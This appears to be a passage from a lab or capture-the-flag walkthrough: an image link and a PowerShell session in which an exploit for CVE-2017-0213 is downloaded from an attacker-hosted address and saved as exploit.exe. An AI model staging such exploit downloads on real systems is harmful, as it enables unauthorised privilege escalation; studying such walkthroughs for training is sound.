 PS C:\Users\Wade\Documents> Invoke-WebRequest -Uri http://10.9.1.123:8000/CVE-2017-0213
PS C:\Users\Wade\Documents> dir
Directory: C:\Users\Wade\Documents
Mode LastWriteTime Length Name
-a---- 7/16/2021 11:22 AM 160768 exploit.exe